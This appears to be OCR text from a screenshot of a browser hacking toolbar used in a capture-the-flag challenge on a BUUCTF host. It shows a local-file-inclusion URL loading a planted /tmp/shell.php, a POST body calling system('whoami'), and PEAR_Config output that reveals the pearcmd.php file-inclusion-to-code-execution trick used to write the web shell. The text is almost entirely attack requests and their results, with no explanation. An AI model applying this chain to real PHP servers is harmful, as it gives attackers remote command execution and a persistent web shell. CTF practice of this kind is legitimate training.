 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://dfaa43b1-0337-4cc8-8247-b33213944b16.node4.buuoj.cn:81/?file=/tmp/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data yichen=system("whoami");
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/www-data /pear/php";s:8:"data_dir";s:77:"/&file=/usr/local/lib/php/pearcmd.php&/www-data
/pear/data";s:7:"www_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/www-data /pear/www";s:7:"cfg_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/www-data
/pear/cfg";s:7:"ext_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/www-data /pear/ext";s:7:"doc_dir";s:77:"/&file=/usr/local/lib/php/pearcmd.php&/www-data
/pear/docs";s:8:"test_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/www-data /pear/tests";s:9:"cache_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/www-data
/pear/cache";s:12:"download_dir";s:81:"/&file=/usr/local/lib/php/pearcmd.php&/www-data /pear/download";s:8:"temp_dir";s:77:"/&file=/usr/local/lib/php/pearcmd.php&/www-data
/pear/temp";s:7:"bin_dir";s:72:"/&file=/usr/local/lib/php/pearcmd.php&/www-data /pear";s:7:"man_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/www-data
/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}